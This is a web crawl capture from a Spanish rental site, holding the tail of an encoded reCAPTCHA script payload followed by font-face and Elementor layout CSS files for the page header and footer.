FRzRGvCrMKIwr0ZAcKhM3TCtcKtZlHDssOHw4VOFcK0M8KTIMKbPMK9w7dawp7CmF0gwrl9wqjCgx4Zw7/[base64]/[base64]/DnjbDnhLDrzEbwqbDjcK7XsO/LcKrAQchwr0twrQIXRPDoU5cw6jCiC/CmXpQwrbChwbCo35aw6bDhUEGwq8ZwqvDrUvCqQs/w4bCuElHFGxdekDDhBEpGsKgeALCusO8a8OywodYMcKQwpLCqMO4w4LCgTPCokAnIB4RK2sDw5vDu39nUA7CnVRnwq3CtMOew65oNcODwqzDtgIBK8K0EhXCsGDCvWYXwprDnsKOCRNhw6nDqivCsMO/FsK9w7g7wp0zw5gFUcOVOcKyw5/Cr8KiOiIqw6XDnsONw5AqWcOcw6PCjzPCjsOyw6Qyw6zCu8Kbwq3Dv8O/w4bDnsOvw5lcw77DmsOJVUw+ZcK5wr/DhcOMw5ZRFjUUwqFTH3DCgX/DusKIw43CrMK1ZsK2TRfChn4Mwpphw4howp/CqxDCtcO4bRLDjEzCpMKcwrXDviDDoG7ChMOUwp1uGA7DqW0XwpBiw61gw4dsOcOWEy1+w6fCpMKow7/Cq3PClAzDo0LCg1rDphFRaMKVMwIQesKJwp7DnnAIw6XCmFXDo8KRI8OmJFfDvcOrw7nCvR7ClAF/woPDiBstXmF1wo1uCsObOMKxw4nCjEDCjjfCvsKpD8OhHToMFhQ5w6HDpcKCwrLCrVliWgTDkzp4AsOeKEF1ZzzCk0HDiAMXwqYhw5UPTcKbwoNBw5MqwrJmS8OnUk4yFlPCtFPCr2sWVz0aax/DpsK8w5AQw5fDr8Okw41zwoHCmMK8HiNmwoDClArCk3JIbcO5JsKWwr3CosKAw7HCtsODeQ/CmsOfPSrDoDN5OE1qwosvwrk5w6jCgMKBwqjCscKUwpMKQCjDk1gIw7TDtcKudiBjw4Vww5Vmw5LCisKiw6vDtcOLQzp/wrEwwoVBZA/[base64]/DvsOSFwlNwqfDtMOjw4bDv3DCog4Hw6pdUcK8d8KWwq/DjMObwpzCgAbCssOabsOjesKYw7rCg21uNRtuccKmYcKAGcKEwo/[base64]/A0LCncKiDQtlccKjPRVOw4ReWcKBdDDDmsOuwojChx10BMKWXhQ1woUVw6vCgcO0IcKOZcO/wrZywpPDiMKHw4XDu2wbBsOvwp1mwr3DjHkhw5jDmRrChcKdwpwQwp/DnljDsQo8woVOUcOwwqzDlF7Cj8K/w7DDkcKEw5dMMsKdwqwjKMOmS8KhY8OXwoHDrXA/w6dNZ1t3GkghZx/DtsKTCy7DgsOaZcORw7zCrQDDssK2dA0NXcO6ZxlPTcOgHD7DkR0pHcKkw4/[base64]/DisKJwpPDkMO5ZFbClxQ4M8K6wrvDgUYNwrN/a0rCqCdIw7/[base64]/DisOjTsKnw5vDj8OQw6ZHJ8Omc8Otw619wrJpw50FwphYw53DhMOPw7PDq1Vyd8K5G8Kbw6B9w5HCv8KEw7NCBCxQw77DgGBUGxjCoHQYNsKgw68/wrfCqUl3wofDgA/DksKWwrLDi8ORw5/CnMKNwohsaMKrJQfCgsKIB8OzUcOZwrobw6zDnmw8woLCi21sw6PDrHA4VFLDllTCtcKHw7/Do8Oxw6MdMHRew7zCqsKEWcKNwpxuwo/[base64]/[base64]/wofCucKFw4/CtXMxwqI6wpo+TEN1wr9sw4AYwrnCtSoqw7zCtsOGw6Z/[base64]/DlmN9wprDtMKJw5PCmMO1HVLChDfDqErDnzFXJMO1ADwGwpTCtMOoDMOzG04Sa8KLw6UYw6LDjcOeMsKISVbDnjnCu8KLZ8O2U8K1w6A8w4bDjD0ATMKww4Y3wod9wpAFw5xRwqogwpDDo8OvdzLDkHVQFCTDinfCph8SeR8HwoEDw4/DjsOWwpwCTMO2GHB6esOqOMKpcsKOwrx+wpl7bMOxJ0lBwrXClsOZwp/Dkip2embDkT5PJ8KbSljCjlXDnV/CusOjJMOOwozCsMOvAMK8bFjDlsKVw6ZZw4pLfsOzwqfDjgPCm8KfNTdzwoY9wqPCsQXCrT/[base64]/ClMKUeVfDqsK+asOdw6shX3LCiAgvKwbDuTNawq0gw4TDhFYLwpdFKMKUDVY6EMKUw5IxwrYPcTtwW8Oqw68VG8K1ZMKcJsOUZnLDpcOow7ddwq/DoMOxw6/[base64]/CmQnDqsKnIcKjwrMYdxbCiz7DlCPCpx3DgXFnwrBXwopJw5HDig7DjjzCu8OUWmvCgFPDmMKyB8KsGgFYN1/Dg3sWwqTCu8O+w4bCn8O7wqbDjQnCgErDrnPDlDfDoMKldsK7w4UOwp5pLmFfw6rComdew4AKA15+w6JVA8KsFiHCiWhiwpt2TMKfIcKDwqo/w57CvMOUaMOEcsOVOWRpwq3CjMKvGmtGfsODwrYcwr/CvHLDiVvCosKFwp5KUiEhXygpwrhQw7Mmw4h1wqFhK2ZRYi7CqV01wptiwo10w5vClMOBw6zDuCvCpsOiCT/DgT3Do8K4wqxdwqQUaj3CgMKFOgNGQkNsLgHDh1xAwrnDlsO/F8OcUMKmbzcqwoEPwojDoMOOwplwD8Onwrh3V8Olw5M0w6cJOjE1w5zCrMOOwq/CpsKOU8Ouw5s9woTDp8K0wpVCwoJfwobDqEsPSwPDjcOedcO6w4JlZsOMUcOxRgDDnMO3I2V9wp3CksKVOsKBFDnCnAnCg8KIFsKhGMOsAcKzwpsLw6rDv25ww7gib8O7w5/[base64]/DvDsdwrTCqV8WHMOTw4fCu319cA3CpcKabzkUX1bClUxrwopOw7k1egFmw6MWIsOHa8KEOCRBN1pKwpHDisKrSU3DuScCQRPConp5WsKjCMK8w79pXXhVw44Bwp/CmDLCtMKgwr16YDjDv8KDV3jChAI+woZXHCU0DyRZwrXDs8OYw6HCt8Kxw5fDh1fCtENPBcOWwrZHbcKPGm/[base64]/[base64]/HmILw7Ebw6jDtmvDv8OgwqpmwroAfGNUw6TCucOGw7HCiMKqwr3DnMKJwrEIwpZHYsKFZMO2wq7CgcK5w53CicKRwqccwqPCn3IJOko7YMK1w6E7w4HDr0HDoD7Dn8O6wrLDnxfCuMOhwrRQw4rDskTDhgQXw5B9H8K/[base64]/PcO7dSg/[base64]/VE7CtMOdQMO5EsO1wqk4wrhcd8Kkw6HDgMOCQ8OdMAPCnmPCuMONwrkmwoNGw7Fbw5zCrHjDk3rCnx/ChgHDhcOfe8KGwr/CtsOCwr7DnMO5w5LDs1dgDcOsfX3Dlg0ywpzCkGVVw51ABlTCpznCt1jChMO7QsOsCMO0XsOdTTxWHzcbwpliHMK/[base64]/[base64]/w47DqS8Kwp87w6BuPk/CscOcPMOJw6B3wrDCncKOw5HCqknDs8KYRsKawrfDocK4Q8O+woPCvGHDhcOEF0PCuVldWMOfw4LDvsKSISImw7x+w7lxK1gZH8KSwqXDhsOcw6/DrQTDksOow7pUZT7CnMKTOcOdwqbCiHshwoLCrMKtwrUjFcK0woJlecOcGTfCj8K7OybDnBPCnBLDug/CjsOjw5Ifw7fDj1ZzHB5/[base64]/T3LDuX3DsFDDu8K1ORzDs8KAwpfDtAE6w6XDrMOyQ3fDh0h2UsOTVifCmGAuMWxBA8KwKWcTZE/[base64]/Cs8KqWG5Uw5rDqyRTw6vDuXbDnmRjECvDv8Kuw77DrCx9w5zChcKRbh8Yw7fDtw92w6/ChUpbw6bCkcKqMcK9wptnw78SdcOuFQbDq8K5YcO2YwbDvjlmDmozHF/DgAxGEHfDiMOhN1wjw7pswqJPK0AvEMOFwpvCo0DCpcObPRXCi8KPdXMSwroVwqdUCcOrMcOnw6lCwo3CicOLwoVcwphMw6wuNXLCsHTDvMOReVddw5TCvwHCo8KTwooyE8OMw4TClXQrYsKREFfCrMO/fsO3w6ACw5sqw5luw6E1OcO5ZyASwqVEw6XCq8KHaE0vw5/[base64]/w7DDpcOUQCc4DcOAwpTCuVrCuSlUwq7CoUNxfsOZJV/[base64]/Ct09MAcOfw7fDp33CkzvDocKbw5N0wrl1C05Mwr/DisOgw4LCtVhWw5HDpcKJwodDWGFNwqnDvRfCnHhpw4HDrhrCkixPw5XCnjPCgV1Qw7XCi2nCgMOrEMOJBcKww63DnUTDpsONIcKNUmpkwpzDikTCkMKFwqXDnsKMQ8OMw5XDrGBIPcKFw5vDtsKrVsOQwr7Ci8OnHcKowpF6w7x1RgAfQcO/FcK0wpdTwqA/woJOYnRDDH3DnBDDl8KAwqYUw5Egwq7DuVN0AmnDlndyNMKXTgRxWsKIZsOWwqvCpsK2wqTDvVF3UMOXwq/CssOIby3DujAEwpPCpMOlBcK2fH0Hw4XCoXw7WzYfw7EMwoEMFsOhDMKIOmXDj8KkXEHDicOLLlLDgMKOOnVWBBlIeMKrwrQ8THErwpojOgjCtAsKAiUbSG8QZWTDpsOZwqXCocOwccO/WWLCuzzDpsKIcMKnw6PDjm4GCDghw57DicOkUnDCmcKbwppXd8Omw6gFwoTChw7CisOuRlxROQYeRsKbZEEQw4/CoyrDqzLCoFLCqcK+w6vDnHRweSIHwobDrlZ3w4Bdw50PFMOadAPDn8K5BsOHwpN+WcOlwrbCvsKuBznCvsKpw4BZw5rCjcKlERokVsKbw4/DpcOgwrwGdUk4SjZowrDCi8Kvwr7DmcK4VcOgDsOLwpnDhMOzUWlbwpBqw7luDGBVw6bChjvCkg5EaMORw4AMElkyw7zCmMKjH23DmVMWYx9cVcO2TMKmwr/[base64]/DpRPCtDhSUB4jw4TDnztfwqDDjFxow5/DtHbDn8KcJ8KvJFAjwpLCkMKbwpzDkMOnwqbDhsOWwp/CmsKvwp3DjUTDpk0Uw4JOwozDllvDgMKqHxMLXgsNw5Q3PDJBwokzPMOJM2ESf3fCjcK5w4rDpsKzwoNKw4R5wo5RY0HCj17Cq8KeahBKwqh2AsOrWsKMw7E5Q8KDwqwew5daL1Q3w7MNw7kgdMO6C3vCmx/Cpw9hw5rDpMKxwpzChMKnw6HDtCXCl2bDhcKtasKLw6PCtsKsAMO6w4rCjgl3woUIM8KDw78EwrVLwqzCk8K8LMKEwpRwwrwpbQfDisO9wrXDvh0swpDDtMO/OsOHwpcbwq3DgHHDlcKEw6PCoMOfATTDkADDvMOkw6ISwoTDl8KNwoRMw7IYD2HDpmHCjnvCssOPHMKNwqwrFArDnsKawpdfIkjDiMORw4bCgz3DgsOkw4nDocOad3gob8KfFCjCncOCw78TEsKYw4hXwplHw7/[base64]/w4FuD8OwMmfDsMOCwp5Aw6bDpMOvBsOcw5XCiE4fwr3CssOWw6l9BRlowpPDhMKddxxBXWvDjsOpw4nDpj5EHsKBwpnDtsO+wo/Cg8K+EyLDnWrDksOkDcOUw4hNdEcKMgTDuWpVwrHCkVp8dsOwwpbChMKNSx88w7E+wr/[base64]/[base64]/XmfCkcK1S8O/YMOtLXUjOW/[base64]/[base64]/CtcO2JRvDuHNSXFA9w6/DiMK3bRFhwrzCssKkQWNZRsKaLTJuw7sKwqZvJsOEwrFPwr3Djx7CnsKKbsO4DAljNWEaJMK3w55MZ8OdwpQ6w40TNE0Zwo3DjFQbw4jDiEXDpMKGK8KEwodLeMKfBMOCS8O+wqbDqitvwpTCqcO7w7Edw6XDusOSw6XCukbDlcORw5AYbhzDhsO0egVqKcKFw4F/w5smHAZuwo0XwrFmb23DoA0SYcKbSsOJCMOawqwhw5AQwrPDiXtQYF/DrB07w7FqKwRCPsOFw4bCsTRGdGnDunLCrsOmYMK3wqHDiMKnaRgdSn56SEjDjGPDqwbCmAMawoxpw4Qow6xtDzAif8OvRBxmw4hFDSTDkMKmVnDDqMOaFcKFNcOqw4/[base64]/CjMKxw43DlMKYWCFPIMOVw758ek9iwrbDiDoRX8Kbw4/[base64]/DqH0QwpHCtMKVJ3QfwprDk1HCpC9uwoFxwoDDgTFYNwrCgwzCvBlpdXjDr1LDlFHCkXTDgwMIRFpdLBnCigU5TDgWw7pYWMOYWVZaRkPDtGZGwr5MbcO9e8Oleix1csOZwqPCk2MqXMKGVsOJQcKdw6Q3w49+w5rCpCUhwrdkwpPDvA/[base64]/Dg3MLwok4wrPDtcO5wqfDscKJw7/DnQgwwoXCqGMdKi7CuMKPw5knGm51FW/CjADCvnd4woZjw6TCjFYLwqHCgCPDkmrCjsK7QgbDimfDnzYSdAnCqsK9RFRBw7jDvFrDgg7DtUo1wofDlsOfwqnDjTNkw60QaMOIDsKpwpvDm8OKe8KnFMOPwq/CrsOiG8K/fcKXWsKowp3CrsKtw680w5zDt3A1w4xKwp48wrk8woDDuU/CujrDjcOIwpTCgWITw7PCvMO+PkwwwqDDkV/CpDrDtXTDtFBuwow1w7sYw5MWETw3Kn96OcO/B8OZwqc+w4PCsmJbFD09w7/CnsOhHMO1c2M9wp7DlsKzw4HDqMOcwqU2w4bDvMKwP8KAwr3Ds8OQSQ45w6bDlGLCgh/CvEzCuTPDrnbCjUE4X34CwpFEwprCsHFlwr3Cv8OXwpnDqcO8wqodwrJ5CcOkwoR/Ml8ow4tNO8OwwoU8w5UGJ1MLw440WgvCusOVCCVMw73DnyzDp8KUw5HCpsKqw6/DmsKhEcOZAcKUwrQFHhpcCyHCksKUE8OKQcK1JsKXwrDDgBLCtSTDknUCb1FXFcK2RzDCgA/DhmLDgsOaLcKDF8O/wq4ed0HDpcO2w6DDicKbGcKfwr9Tw5TDu0nCpw5yMm9YwpDDpsOBw5XCosKBwrd8w7dOCsKbPlLCo8KSw45qwq/DgHTCugU0wonDrSFdcMKvwq/[base64]/Ch8OMwqEEwpHDn3cMw6p7acOIVMOuw4lJw6nDnsKxwoXCknVaIA3DoUtePsOXw5DDlWU5IsOhFMK0wpDCsGZbaBrDiMKjIi/CsjArAcOKw4zDmcK4ZlTDqWvCmcO/[base64]/woETwp7DqTHCiFY+Jn0PScKuw5sjKcOfw5DCm8Kew6UQUShVwp/DvwHDjMKSdkZ5PWnDpy/[base64]/[base64]/CkcKGX8OyFMO8RFtdwr9bZXU3wp7DhcKmwrhLbcKKO8OoC8KFwr7CqHTCsjBfwoTDr8K2w7/DjTnCpkcuw4oOaF7CqWlaZMOew4p8w43DhMKMSlMbCsOsF8OzwpjDtMKuw5bCicOQBzvDgsOhWMKPwq7DmkPCo8KzKxdTwo00wpjDpcOmw48qEcKKRXzDpsKCwpvCiHXDjMOWd8OlwqJxLRkwLSFqORJ8wrnDrsOmCw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC54cUAAAAAKslHgBaJ7OZT7PkWba0S6RM2Yca\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://visualrent.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22dB48Rb6WRUn5MnvShLKdVWDhHABhvjtZjOrQpmUjzNU\\u003d\x22,1,0,null,1,1768890794116,0,0,[84,177,242,225,171],null,[50,72],\x22RC-mmw4JJEdLw_2kg\x22,null,null,null,null,null,\x220dAFcWeA6YPiAM2bfvFeJoJp2ZQGdw6_uit-cWr6TfacNspKeasksVSBIkgNfcBljhmvZNooo8AHVHEEIgonE9i3HilcgiZQiRHg\x22,1768973594307]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://visualrent.es/wp-content/uploads/useanyfont/uaf.css?ver=1751664605
body_size: -19
content:
				@font-face {
					font-family: 'teko';
					src: url('/wp-content/uploads/useanyfont/1060Teko.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/1060Teko.woff') format('woff');
					  font-display: auto;
				}

				.teko{font-family: 'teko' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://visualrent.es/wp-content/uploads/elementor/css/post-1165.css?ver=1768554678
body_size: 568
content:
.elementor-1165 .elementor-element.elementor-element-340aac2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-1165 .elementor-element.elementor-element-340aac2:not(.elementor-motion-effects-element-type-background), .elementor-1165 .elementor-element.elementor-element-340aac2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-9be2b97{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-914115e.elementor-social-icon{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-914115e.elementor-social-icon i{color:var( --e-global-color-astglobalcolor5 );}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-914115e.elementor-social-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-21e3d90.elementor-social-icon{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-317c410.elementor-social-icon{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-repeater-item-f287370.elementor-social-icon{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-35084a0{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1165 .elementor-element.elementor-element-35084a0 .elementor-widget-container{text-align:center;}.elementor-1165 .elementor-element.elementor-element-e65b0e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-2b63537{text-align:center;}.elementor-1165 .elementor-element.elementor-element-2b63537 .elementor-heading-title{color:#FFFFFF;}.elementor-1165 .elementor-element.elementor-element-140a6c2{color:#FFFFFF;}.elementor-1165 .elementor-element.elementor-element-a3db31b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-5035010{text-align:center;}.elementor-1165 .elementor-element.elementor-element-5035010 .elementor-heading-title{color:#FFFFFF;}.elementor-1165 .elementor-element.elementor-element-b07fcd8 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1165 .elementor-element.elementor-element-b07fcd8 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1165 .elementor-element.elementor-element-b07fcd8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1165 .elementor-element.elementor-element-b07fcd8 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1165 .elementor-element.elementor-element-03babe8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-24896b1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-1165 .elementor-element.elementor-element-3c2449f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-1165 .elementor-element.elementor-element-3c2449f:not(.elementor-motion-effects-element-type-background), .elementor-1165 .elementor-element.elementor-element-3c2449f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1165 .elementor-element.elementor-element-f910f1a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-dca2020{text-align:center;color:#FFFFFF;}.elementor-1165 .elementor-element.elementor-element-ced07e1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1165 .elementor-element.elementor-element-2131710{color:#FFFFFF;}@media(min-width:768px){.elementor-1165 .elementor-element.elementor-element-9be2b97{--width:25%;}.elementor-1165 .elementor-element.elementor-element-e65b0e9{--width:25%;}.elementor-1165 .elementor-element.elementor-element-a3db31b{--width:25%;}.elementor-1165 .elementor-element.elementor-element-03babe8{--width:25%;}.elementor-1165 .elementor-element.elementor-element-f910f1a{--width:50%;}.elementor-1165 .elementor-element.elementor-element-ced07e1{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://visualrent.es/wp-content/uploads/elementor/css/post-85895.css?ver=1768554678
body_size: 826
content:
.elementor-85895 .elementor-element.elementor-element-68959b97:not(.elementor-motion-effects-element-type-background), .elementor-85895 .elementor-element.elementor-element-68959b97 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00FFFF;}.elementor-85895 .elementor-element.elementor-element-68959b97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-85895 .elementor-element.elementor-element-68959b97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-85895 .elementor-element.elementor-element-19873c9d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:99;}.elementor-85895 .elementor-element.elementor-element-19873c9d > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-19873c9d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-85895 .elementor-element.elementor-element-19873c9d img{width:100%;max-width:100%;}.elementor-85895 .elementor-element.elementor-element-3be04ce > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-3be04ce{z-index:99;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-menu-toggle{margin-left:auto;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu .elementor-item{font-family:"Teko", Sans-serif;font-weight:600;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main .elementor-item:hover,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main .elementor-item:focus{color:#35ACAD;fill:#35ACAD;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-85895 .elementor-element.elementor-element-3be04ce .e--pointer-framed .elementor-item:before,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a, .elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown{background-color:#38B2B1;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a:hover,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a:focus,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a.highlighted,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-menu-toggle:hover,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-menu-toggle:focus{color:#38B2B1;}.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a:hover,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a:focus,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-85895 .elementor-element.elementor-element-3be04ce .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-85895 .elementor-element.elementor-element-4af28b3d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-4af28b3d{text-align:center;}.elementor-85895 .elementor-element.elementor-element-4af28b3d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:19px;font-weight:700;line-height:45px;color:#000000;}.elementor-85895 .elementor-element.elementor-element-3fb23190 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-85895 .elementor-element.elementor-element-3fb23190 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:020px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-f2e7cb1{margin-top:-12px;margin-bottom:0px;z-index:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-85895 .elementor-element.elementor-element-3be04ce > .elementor-widget-container{--e-transform-translateX:195px;}.elementor-85895 .elementor-element.elementor-element-3be04ce{z-index:1;}.elementor-85895 .elementor-element.elementor-element-4af28b3d{width:var( --container-widget-width, 498.75px );max-width:498.75px;--container-widget-width:498.75px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-85895 .elementor-element.elementor-element-985b5a4{width:21.996%;}.elementor-85895 .elementor-element.elementor-element-2bc07073{width:50.839%;}.elementor-85895 .elementor-element.elementor-element-2b98efda{width:9.607%;}.elementor-85895 .elementor-element.elementor-element-3fb23190{width:17.509%;}}@media(max-width:767px){.elementor-85895 .elementor-element.elementor-element-19873c9d{z-index:0;}.elementor-85895 .elementor-element.elementor-element-19873c9d img{width:61%;}.elementor-85895 .elementor-element.elementor-element-3be04ce > .elementor-widget-container{--e-transform-translateX:0px;--e-transform-translateY:0px;margin:-56px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-4af28b3d > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-4af28b3d{text-align:center;}.elementor-85895 .elementor-element.elementor-element-3fb23190 > .elementor-element-populated{margin:0px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;padding:0px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-2783d48 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-85895 .elementor-element.elementor-element-c06fabc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}